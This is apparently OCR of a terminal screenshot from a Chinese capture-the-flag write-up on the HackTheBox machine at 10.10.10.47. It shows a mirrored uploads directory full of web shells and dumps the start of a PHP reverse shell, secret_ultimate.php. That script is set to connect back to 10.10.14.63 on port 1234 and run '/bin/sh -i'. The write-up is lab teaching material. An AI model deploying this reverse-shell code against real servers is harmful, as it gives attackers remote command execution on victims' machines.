 kali@kali: ~/桌面/dayuShrek/uploads/10.10.10.47/uploads
kali@kali: ~/桌面/dayuShrek/uploads/10.10.10.47/uploads 150x45
dayuApocalyst
dayuShrek
长度：6195 (6.0K) [image/jpeg]
正在保存至: “10.10.10.47/images/drift.jpg”
10.10.10.47/images/drift.jpg 100%[=======================================================================>] 6.05K --.-KB/s 用时 0s
2020-05-25 10:32:33 (1.07 GB/s) - 已保存 “10.10.10.47/images/drift.jpg” [6195/6195])
下载完毕 --2020-05-25 10:32:33--
总用时：14s
下载了：37 个文件，4.4s (137 KB/s) 中的 600K
kali@kali:~/桌面/dayuShrek/uploads$ ls
10.10.10.47 index.html
kali@kali:~/桌面/dayuShrek/uploads$ cd 10.10.10.47/
kali@kali:~/桌面/dayuShrek/uploads/10.10.10.47$ ls
About.html Gallery.html icons images index.html Index.html Sitemap.html upload.html uploads
kali@kali:~/桌面/dayuShrek/uploads/10.10.10.47$ cd uploads/
kali@kali:~/桌面/dayuShrek/uploads/10.10.10.47/uploads$ ls
cow.php5 'index.html?C=D;O=D' 'index.html?C=N;O=A' 'index.html?C=S;O=D' secret_ultimate.php siren.aspx
index.html 'index.html?C=M;O=A' 'index.html?C=N;O=D' legit.asp shell.elf trll.exe
'index.html?C=D;O=A' 'index.html?C=M;O=D' 'index.html?C=S;O=A' lolol.asp shell.php
kali@kali:~/桌面/dayuShrek/uploads/10.10.10.47/uploads$ cat secret_ultimate.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$end_path = site/secret_area_51 // friggin' finally found the secret dir!!
$ip = '10.10.14.63'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
大余安全
https://blog.csdn.net/qq_34801745